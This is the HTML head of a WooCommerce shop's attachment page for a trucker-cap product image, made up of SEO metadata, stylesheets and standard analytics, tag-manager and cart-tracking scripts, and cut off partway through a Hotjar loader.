

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://designbycreative.co.uk/?attachment_id=15919
body_size: 46671
content:
<!DOCTYPE html>
<html lang="en-GB" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://designbycreative.co.uk/xmlrpc.php" />

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 1;
	const gtm4wp_currency = 'GBP';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.2 (Yoast SEO v26.2) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Atlantis-Recy-Three-Royal - Design By Creative Ltd</title>
	<link rel="canonical" href="https://designbycreative.co.uk/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Atlantis-Recy-Three-Royal" />
	<meta property="og:description" content="Atlantis Recy Three 6 Panel Trucker Cap | Design By Creative Ltd" />
	<meta property="og:url" content="https://designbycreative.co.uk/" />
	<meta property="og:site_name" content="Design By Creative Ltd" />
	<meta property="article:publisher" content="https://www.facebook.com/designbycreativeltd/" />
	<meta property="article:modified_time" content="2021-05-08T14:46:45+00:00" />
	<meta property="og:image" content="https://designbycreative.co.uk" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="640" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://designbycreative.co.uk/","url":"https://designbycreative.co.uk/","name":"Atlantis-Recy-Three-Royal - Design By Creative Ltd","isPartOf":{"@id":"https://designbycreative.co.uk/#website"},"primaryImageOfPage":{"@id":"https://designbycreative.co.uk/#primaryimage"},"image":{"@id":"https://designbycreative.co.uk/#primaryimage"},"thumbnailUrl":"https://designbycreative.co.uk/wp-content/uploads/2021/05/Atlantis-Recy-Three-Royal-jpg.webp","datePublished":"2021-05-08T14:45:26+00:00","dateModified":"2021-05-08T14:46:45+00:00","breadcrumb":{"@id":"https://designbycreative.co.uk/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://designbycreative.co.uk/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://designbycreative.co.uk/#primaryimage","url":"https://designbycreative.co.uk/wp-content/uploads/2021/05/Atlantis-Recy-Three-Royal-jpg.webp","contentUrl":"https://designbycreative.co.uk/wp-content/uploads/2021/05/Atlantis-Recy-Three-Royal-jpg.webp","width":800,"height":640,"caption":"Atlantis Recy Three 6 Panel Trucker Cap | Design By Creative Ltd"},{"@type":"BreadcrumbList","@id":"https://designbycreative.co.uk/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://designbycreative.co.uk/"},{"@type":"ListItem","position":2,"name":"Atlantis Recy Three 6 Panel Trucker Cap","item":"https://designbycreative.co.uk/shop/headwear/atlantis-recy-three-6-panel-trucker-cap/"},{"@type":"ListItem","position":3,"name":"Atlantis-Recy-Three-Royal"}]},{"@type":"WebSite","@id":"https://designbycreative.co.uk/#website","url":"https://designbycreative.co.uk/","name":"Design By Creative Ltd","description":"Custom Cap Embroidery in Somerset, UK","publisher":{"@id":"https://designbycreative.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://designbycreative.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://designbycreative.co.uk/#organization","name":"Design By Creative Ltd","url":"https://designbycreative.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://designbycreative.co.uk/#/schema/logo/image/","url":"https://designbycreative.co.uk/wp-content/uploads/2022/11/DBC_Short.png","contentUrl":"https://designbycreative.co.uk/wp-content/uploads/2022/11/DBC_Short.png","width":800,"height":261,"caption":"Design By Creative Ltd"},"image":{"@id":"https://designbycreative.co.uk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/designbycreativeltd/","http://www.instagram.com/designby_creative/"],"publishingPrinciples":"https://designbycreative.co.uk/tcs/","actionableFeedbackPolicy":"https://designbycreative.co.uk/tcs/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//js.retainful.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='prefetch' href='https://designbycreative.co.uk/wp-content/themes/flatsome/assets/js/flatsome.js?ver=22889b626eb7ec03b5a4' />
<link rel='prefetch' href='https://designbycreative.co.uk/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.1' />
<link rel='prefetch' href='https://designbycreative.co.uk/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.1' />
<link rel='prefetch' href='https://designbycreative.co.uk/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.1' />
<link rel='prefetch' href='https://designbycreative.co.uk/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Design By Creative Ltd &raquo; Feed" href="https://designbycreative.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Design By Creative Ltd &raquo; Comments Feed" href="https://designbycreative.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Design By Creative Ltd &raquo; Atlantis-Recy-Three-Royal Comments Feed" href="https://designbycreative.co.uk/?attachment_id=15919#main/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
				<script src="https://designbycreative.co.uk/wp-content/plugins/google-analytics-premium/pro/assets/js/privacy-guard.min.js"  data-cfasync="false" data-wpfc-render="false" type="text/javascript"></script>
			<script src="//www.googletagmanager.com/gtag/js?id=G-PLGD56D7KB"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.9.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/designbycreative.co.uk\/?attachment_id=15919"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-PLGD56D7KB',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-PLGD56D7KB', {"forceSSL":"true","anonymize_ip":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='sbi_styles-css' href='https://designbycreative.co.uk/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://designbycreative.co.uk/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-review-slider-pro-public_combine-css' href='https://designbycreative.co.uk/wp-content/plugins/wp-google-places-review-slider/public/css/wprev-public_combine.css?ver=17.5' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://designbycreative.co.uk/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.10.8' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://designbycreative.co.uk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-woocommerce-wishlist-css' href='https://designbycreative.co.uk/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.css?ver=3.20.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bulk-variations-css' href='https://designbycreative.co.uk/wp-content/plugins/woocommerce-bulk-variations/assets/css/wc-bulk-variations.css?ver=2.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='montserrat-css' href='https://fonts.googleapis.com/css2?family=Montserrat%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://designbycreative.co.uk/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=3.20.1' type='text/css' media='all' />
<link rel='stylesheet' id='wqm-frontend-css' href='https://designbycreative.co.uk/wp-content/plugins/woocommerce-quantity-manager/assets/css/wqm-frontend.css?ver=8c6e005ff6c8266a1bb2543874bfe1ba' type='text/css' media='all' />
<link rel='stylesheet' id='wcvat-css-css' href='https://designbycreative.co.uk/wp-content/plugins/woocommerce-tax/assets/css/wcvat.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://designbycreative.co.uk/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.1' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://designbycreative.co.uk/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.1);
				src:
					url(https://designbycreative.co.uk/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.1) format("embedded-opentype"),
					url(https://designbycreative.co.uk/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.1) format("woff2"),
					url(https://designbycreative.co.uk/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.1) format("truetype"),
					url(https://designbycreative.co.uk/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.1) format("woff"),
					url(https://designbycreative.co.uk/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.1#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://designbycreative.co.uk/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://designbycreative.co.uk/wp-content/themes/flatsome/style.css?ver=3.20.1' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" src="https://designbycreative.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://designbycreative.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.7.6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://designbycreative.co.uk/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://designbycreative.co.uk/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.7.6" id="layerslider-js"></script>
<script type="text/javascript" src="https://designbycreative.co.uk/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.7.6" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://designbycreative.co.uk/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=9.9.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx,ai,eps,svg","inbound_paths":"[{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/designbycreative.co.uk","hash_tracking":"false","v4_id":"G-PLGD56D7KB"};/* ]]> */
</script>
<script type="text/javascript" src="https://designbycreative.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/designbycreative.co.uk\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://designbycreative.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://designbycreative.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/designbycreative.co.uk\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://designbycreative.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://designbycreative.co.uk/wp-includes/js/wp-util.min.js?ver=8c6e005ff6c8266a1bb2543874bfe1ba" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://designbycreative.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_382f6aa8c02b0797acd79dc462d62533","fragment_name":"wc_fragments_382f6aa8c02b0797acd79dc462d62533","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://designbycreative.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="rnoc_track-user-cart-js-extra">
/* <![CDATA[ */
var retainful_cart_data = {"ajax_url":"https:\/\/designbycreative.co.uk\/wp-admin\/admin-ajax.php","jquery_url":"https:\/\/designbycreative.co.uk\/wp-includes\/js\/jquery\/jquery.js","ip":"18.223.122.215","version":"2.6.43","public_key":"08c786d3-51e1-42d1-9332-7d238d16ca48","api_url":"https:\/\/api.retainful.com\/v1\/woocommerce\/webhooks\/checkout","billing_email":"","tracking_element_selector":"retainful-abandoned-cart-data","cart_tracking_engine":"js","products":""};
/* ]]> */
</script>
<script src='https://js.retainful.com/woocommerce/v2/retainful.js?ver=2.6.43' id='rnoc_track-user-cart-js' data-cfasync='false' defer></script><script type="text/javascript" id="rnoc_popup-coupon-js-extra">
/* <![CDATA[ */
var retainful_popup_data = {"ajax_url":"https:\/\/designbycreative.co.uk\/wp-admin\/admin-ajax.php","version":"2.6.43","popup_redirect_timeout":"1500"};
/* ]]> */
</script>
<script type="text/javascript" src="https://designbycreative.co.uk/wp-content/plugins/retainful-next-order-coupon-for-woocommerce/src/assets/js/popup_coupon.js?ver=2.6.43" id="rnoc_popup-coupon-js"></script>
<script type="text/javascript" src="https://designbycreative.co.uk/wp-content/plugins/woocommerce-quantity-manager/assets/js/wqm-frontend.js?ver=2.4.3" id="wqm-frontend-js"></script>
<script type="text/javascript" src="https://designbycreative.co.uk/wp-content/plugins/woocommerce-tax/assets/js/wcvat.js?ver=1.3.4" id="wcvat-js-js"></script>
<script type="text/javascript" id="wcvat-inline-js-after">
/* <![CDATA[ */
var wc_tax_display_default = 'yes'; var wc_tax_theme_override = 'yes';
/* ]]> */
</script>
<meta name="generator" content="Powered by LayerSlider 6.7.6 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://designbycreative.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://designbycreative.co.uk/wp-json/wp/v2/media/15919" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://designbycreative.co.uk/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://designbycreative.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesignbycreative.co.uk%2F%3Fattachment_id%3D15919%23main" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://designbycreative.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesignbycreative.co.uk%2F%3Fattachment_id%3D15919%23main&#038;format=xml" />
<meta name="facebook-domain-verification" content="ayp2b1d469afsh5pxmzf92e4oxjz2k" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"attachment","pagePostType2":"single-attachment","pagePostAuthor":"superioradmin","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K428TFBH');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
		<script>
		(function(h,o,t,j,a,r){
			h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
			h._hjSettings={hjid:1603632,hjsv:5};
			a=o.getElementsByTagName('head')[0];
			r=o.createElement('script');r.async=1;
			r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
			a.appendChild(r);
